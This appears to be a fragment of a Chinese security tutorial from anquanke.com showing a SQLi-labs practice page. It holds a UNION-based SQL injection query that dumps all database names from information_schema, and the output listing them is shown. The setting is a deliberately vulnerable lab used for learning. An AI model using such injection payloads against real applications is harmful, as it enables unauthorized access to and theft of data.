 Welcome Dhakkan
--------------------------------------------------------------------------
SELECT * FROM users WHERE id='-1' union select 1,group_concat(schema_name),3 from information_schema.schemata #' LIMIT 0,1
--------------------------------------------------------------------------
Your Login
MySQL中的所有数据库
name:information_schema,atm,challenges,demo,dvwa,mysql,performance_schema,python,security,test
Your Password:3
安全客 ( www.anquanke.com )